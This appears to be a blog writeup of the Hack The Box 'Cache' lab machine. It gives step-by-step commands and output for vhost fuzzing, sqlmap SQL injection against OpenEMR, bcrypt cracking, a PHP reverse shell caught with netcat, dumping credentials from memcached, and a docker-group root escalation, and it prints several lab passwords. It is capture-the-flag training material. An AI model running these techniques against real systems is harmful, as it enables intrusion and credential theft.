Hackthebox Cache writeup
I got the root flag first becasue i was able to pwn root wihout getting
ashuser credentials
Introduction@cache:~$
| Column | Details |
|---|---|
| Name | Cache |
| IP | 10.10.10.188 |
| Points | 30 |
| Os | Linux |
| Difficulty | Medium |
| Creator | ASHacker |
| Out On | 9 May 2020 |
Brief@cache:~$
The story starts from : Using cewl to make a custom wordlist from thr page author.html , used wfuzz to find the another domain and sqli in the add_edit_event_user.php , using sqlmap to dump the table user_secure and got the credentials for the openEmr panel.Editing the file config.php and embeding php reverse shell to get initial shell as www-data.The file jquery/functionality.js contains user ash password.Memcached service is ruuning locally. Getting user luffy credentials By dumping data from memcache by Monitoring using Watchers and manually.The user luffy is in the group docker.Displaying docker images got ubuntu and Spawning a root-shell.
Summary
- Making a custom wordlist from the page
author.htmlusingcewl - Using Wfuzz to find the correct domain
- Got a valid domain
HMS.htb - Finding a
sqlion openEmr application - Using
sqlmapto dump the database - Dumping the table user_secure
- Cracked the hash
usingjohn - Logged in to the openEmr panel
- editing the file
config.phpand embeding the php reverse shell and accessing it. - Got shell
www-data - Memcache service is running
locally monitoringwith watch.- Dump the username and password for user
luffy - Logged in as
luffy. - The user is in group
docker - Displaying the available images and we got
ubuntuas valid - And
mountingthe images - Got root shell
- got
user.txt - Got
root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
➜ scans nmap -sC -sV -T4 -p- -v -oA scans/nmap.full cache.htb
# Nmap 7.70 scan initiated Sun May 10 02:44:27 2020 as: nmap -sC -sV -T4 -p- -v -oA scans/nmap.full cache.htb
Increasing send delay for 10.10.10.188 from 0 to 5 due to 2535 out of 6337 dropped probes since last increase.
Warning: 10.10.10.188 giving up on port because retransmission cap hit (6).
Nmap scan report for cache.htb (10.10.10.188)
Host is up (0.32s latency).
Not shown: 65481 closed ports, 52 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 10 03:09:20 2020 -- 1 IP address (1 host up) scanned in 1492.62 seconds
Only two prts 22:ssh and 80:http are opened so the only way to get started is port 80

Port 80
When we visit the http port we have the following webpage
And there is a login page on which i wasted my lot of time
I tried bruteforce and sqli on the login page but thats just a rabbit-hole.I tried finding the subdomain also but failed to find something.
Finding a new domain

Creating the wordlist using CEWL
Now i created a custom wordlist from the page author.html .
1
2
3
4
5
➜ cache cewl -w customwordlist -d 10 -m 1 http://cache.htb/author.html
CeWL 5.4.4.1 (Arkanoid) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
➜ cache wc customwordlist
636 636 4634 customwordlist
➜ cache
Wfuzz to find the domain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
➜ cache wfuzz --hh 8193 -H 'Host: FUZZ.htb' -u http://10.10.10.188/ --hc 400 -w customwordlist
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzzs documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.188/
Total requests: 636
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000415: C=302 0 L 0 W 0 Ch "HMS"
Total time: 23.54022
Processed Requests: 636
Filtered Requests: 635
Requests/sec.: 27.01758
And then add the host to /etc/hosts.
HMS.htb
Now we can access the new domain and its running on application openemr
After Spending much time on the login again , googled about the application there are many public exploits available on internet.
And i got one bug to be working

SQL Injection in add_edit_event_user.php
There are two references i used
https://www.open-emr.org/wiki/images/1/11/Openemr_insecurity.pdf
As in the video we can see that the vuln parameter is add_edit_event_user.php.

We can see a additional dir called portal where we can register ourself but it will show
Opps ! something went wrong
what we need to do
- Fill in the
details - Click on
login - now got to
add_edit_event_user.php - And click on register
and then you will be forwarded to
Fill the details –
And click on login…….
Now just go to
And now click on register and you will be forwarded to
And now if we goto the following we can access the file now
Now we can go for the vulnerbale parameter ?eid=
and confirm the sqli with a simple single-quote
And now i can use sqlmap here , i just intercept the request using burp-suite and save the request in a file called login.req
login.req
1
2
3
4
5
6
7
8
9
10
GET /portal/add_edit_event_user.php?eid=1 HTTP/1.1
Host: hms.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: OpenEMR=0crb94kfcniml3dgittqr6uvae; PHPSESSID=0v414a6qm46hu08dfq59k1nc83
Connection: close
And now i used sqlmap
Sqlmap to dump database
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
➜ cache sqlmap -r login.req --threads=10 --dbs
___
__H__
___ ___[)]_____ ___ ___ {1.3.4#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end users responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:59:11 /2020-05-10/
[12:59:11] [INFO] parsing HTTP request from 'login.req'
[12:59:12] [INFO] resuming back-end DBMS 'mysql'
[12:59:12] [INFO] testing connection to the target URL
[12:59:13] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: eid=(SELECT (CASE WHEN (3423=3423) THEN 1 ELSE (SELECT 9802 UNION SELECT 8164) END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: eid=1 AND EXTRACTVALUE(8000,CONCAT(0x5c,0x71706a7171,(SELECT (ELT(8000=8000,1))),0x7176717871))
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71706a7171,0x526b586553736c6a7551504c4543594765744c5853444957694a776d6f46714f7965637a7072514b,0x7176717871),NULL-- qQvr
---
[12:59:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.1
[12:59:13] [INFO] fetching database names
[12:59:14] [INFO] used SQL query returns 2 entries
[12:59:14] [INFO] starting 2 threads
[12:59:14] [INFO] resumed: 'information_schema'
[12:59:14] [INFO] resumed: 'openemr'
available databases [2]:
[*] information_schema
[*] openemr
[12:59:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hms.htb'
[*] ending @ 12:59:14 /2020-05-10/
we got two databases
information_schema- openemr
Dumping tables in db
openemr
1
➜ cache sqlmap -r login.req --threads=10 -D openemr --table
From this query we got all the tables in openemr db .
the o/p is very long so cant show the full
There is a table called users_secure
Dumping columns from table
users_secure
1
➜ cache sqlmap -r login.req --threads=10 -D openemr -T users_secure --column
output
1
2
3
4
5
6
7
8
9
10
11
12
13
+-------------------+--------------+
| Column | Type |
+-------------------+--------------+
| id | bigint(20) |
| last_update | timestamp |
| password | varchar(255) |
| password_history1 | varchar(255) |
| password_history2 | varchar(255) |
| salt | varchar(255) |
| salt_history1 | varchar(255) |
| salt_history2 | varchar(255) |
| username | varchar(255) |
+-------------------+--------------+
So its better to dump all the data from the table.
Query
1
➜ cache sqlmap -r login.req --threads=10 -D openemr -T users_secure --dump
output
1
2
id,salt,username,password,last_update,salt_history2,salt_history1,password_history2,password_history1
1,$2a$05$l2sTLIG6GTBeyBf7TAKL6A$,openemr_admin,$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.,2019-11-21 06:38:40,NULL,NULL,NULL,NULL
So here we got a user called openemr_admin and a password hash , Better if we crack the hash
Cracking the hash with john
1
2
➜ cache cat hash
$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
cracking the hash
1
2
3
4
5
6
7
8
9
10
11
➜ cache john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxx (?)
1g 0:00:00:00 DONE (2020-05-10 13:11) 1.190g/s 1028p/s 1028c/s 1028C/s tristan..felipe
Use the "--show" option to display all of the cracked passwords reliably
Session completed
➜ cache

Now we can login with these credentials openemr_admin : xxxxxx on hms.htb portal
Log in to openEmr

It didnt took me much time to find the files management system.
Just goto Administaration -> Files
Here we can chage the system files that are serving on application
The path of the files will be
http://hms.htb/sites/default/filename

So i will edit a system file called config.php and embed my php reverse shell in it.
And execute the file and we got a shell as www-data.
Insert the following code
1
2
3
4
5
<?php
?>
And execute the file by making a request it
1
➜ cache curl http://hms.htb/sites/default/config.php
Got shell as
www-data
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ prashant rlwrap nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.188.
Ncat: Connection from 10.10.10.188:59666.
Linux cache 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
12:32:56 up 4:13, 0 users, load average: 0.01, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (2018): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/$
Dumping data From memcached
After some manual information i found out that mysql and memcached service are running locally
1
2
3
4
5
www-data@cache:/$ ss -nlt
ss -nlt
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 127.0.0.1:11211 0.0.0.0:*
And Memcached is a vulnerable service we can easily dump the Stored data from it
Here are few articles
https://www.hackingarticles.in/penetration-testing-on-memcached-server/
https://niiconsulting.com/checkmate/2013/05/memcache-exploit/
We can connect to the port 11211 using netcat since its already installed on the box
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
www-data@cache:/$ nc 127.0.0.1 11211
nc 127.0.0.1 11211
stats
STAT pid 1022
STAT uptime 15472
STAT time 1589114272
STAT version 1.5.6 Ubuntu
STAT libevent 2.1.8-stable
STAT pointer_size 64
STAT rusage_user 0.955896
STAT rusage_system 1.827802
STAT max_connections 1024
STAT curr_connections 1
STAT total_connections 260
STAT rejected_connections 0
STAT connection_structures 3
STAT reserved_fds 20
STAT cmd_get 4
STAT cmd_set 1285
STAT cmd_flush 0
STAT cmd_touch 0
STAT get_hits 3
STAT get_misses 1
STAT get_expired 0
STAT get_flushed 0
STAT delete_misses 0
STAT delete_hits 0
STAT incr_misses 0
STAT incr_hits 0
STAT decr_misses 0
STAT decr_hits 0
STAT cas_misses 0
STAT cas_hits 0
STAT cas_badval 0
STAT touch_hits 0
STAT touch_misses 0
STAT auth_cmds 0
STAT auth_errors 0
STAT bytes_read 39372
STAT bytes_written 10382
STAT limit_maxbytes 67108864
STAT accepting_conns 1
STAT listen_disabled_num 0
STAT time_in_listen_disabled_us 0
STAT threads 4
STAT conn_yields 0
STAT hash_power_level 16
STAT hash_bytes 524288
STAT hash_is_expanding 0
STAT slab_reassign_rescues 0
STAT slab_reassign_chunk_rescues 0
STAT slab_reassign_evictions_nomem 0
STAT slab_reassign_inline_reclaim 0
STAT slab_reassign_busy_items 0
STAT slab_reassign_busy_deletes 0
STAT slab_reassign_running 0
STAT slabs_moved 0
STAT lru_crawler_running 0
STAT lru_crawler_starts 5865
STAT lru_maintainer_juggles 34040
STAT malloc_fails 0
STAT log_worker_dropped 0
STAT log_worker_written 0
STAT log_watcher_skipped 0
STAT log_watcher_sent 0
STAT bytes 371
STAT curr_items 5
STAT total_items 1285
STAT slab_global_page_pool 0
STAT expired_unfetched 0
STAT evicted_unfetched 0
STAT evicted_active 0
STAT evictions 0
STAT reclaimed 0
STAT crawler_reclaimed 0
STAT crawler_items_checked 88
STAT lrutail_reflocked 0
STAT moves_to_cold 1285
STAT moves_to_warm 0
STAT moves_within_lru 0
STAT direct_reclaims 0
STAT lru_bumps_dropped 0
END
I Will be using watch from fetch the data .
1
2
3
4
5
6
7
watch fetchers
OK
ts=1589114401.199460 gid=1 type=item_get key=account status=found clsid=1
ts=1589114401.448736 gid=2 type=item_get key=file status=found clsid=1
ts=1589114401.700036 gid=3 type=item_get key=passwd status=found clsid=1
ts=1589114401.951157 gid=4 type=item_get key=user status=found clsid=1
ts=1589114402.202163 gid=5 type=item_get key=link status=found clsid=1
Here i got incoming request to the watch.
Dumping Key values
account
1
2
3
4
get account
VALUE account 0 9
afhj556uo
END
file
1
2
3
4
get file
VALUE file 0 7
nothing
END
user
1
2
3
4
get user
VALUE user 0 5
luffy
END
passwd
1
2
3
4
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
We got two important things here user:luffy and passwd : 0n3_p1ec3
These are the credentials of user luffy .
Login as luffy
1
2
3
4
5
➜ prashant sshpass -p 0n3_p1ec3 ssh luffy@cache.htb
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-99-generic x86_64)
Last login: Sun May 10 09:45:04 2020 from 10.10.14.10
luffy@cache:~$
And i am logged in as luffy
the user luffy also doesnt have read perm to the file user.txt. XD i was thinking that i need to find a way for ash.
id
By running id we can see that the user luffy is in the group docker
1
2
3
luffy@cache:~$ id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
luffy@cache:~$

Now if we look up at gtfobins for docker we have something juicy here.
It state that if a user is in docker group he can escalate to root.
We need to find the valid images for the docker
1
2
3
luffy@cache:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
ubuntu latest 2ca708c1c9cc 7 months ago 64.2MB
So the valid image is ubuntu
I can mount the images using docker
1
luffy@cache:~$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt bash
And by doing this we are root
1
2
root@a6413089f056:/# whoami
root
Got user.txt
1
2
3
root@a6413089f056:/# cat /home/ash/user.txt
20b------------------------9741
root@a6413089f056:/#
Got root.txt
1
2
3
root@a6413089f056:/# cat /root/root.txt
0f7--------------------------859b
root@a6413089f056:/#
Ananlysis of user ash
Since i never been to user ash and didnt get any chance to read the user flag.
And come accross the file /var/www/cache.htb/public_html/jquery
The creator want us to read the file and there is a file called functionality.js and there is a password.and I confirm that the password is of user ash as we can see the script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
root@a6413089f056:/var/www/cache.htb/public_html/jquery# cat functionality.js
$(function(){
var error_correctPassword = false;
var error_username = false;
function checkCorrectPassword(){
var Password = $("#password").val();
if(Password != 'H@v3_fun'){
alert("Password didn't Match");
error_correctPassword = true;
}
}
function checkCorrectUsername(){
var Username = $("#username").val();
if(Username != "ash"){
alert("Username didn't Match");
error_username = true;
}
}
$("#loginform").submit(function(event) {
/* Act on the event */
error_correctPassword = false;
checkCorrectPassword();
error_username = false;
checkCorrectUsername();
if(error_correctPassword == false && error_username ==false){
return true;
}
else{
return false;
}
});
});
password : H@v3_fun
1
2
3
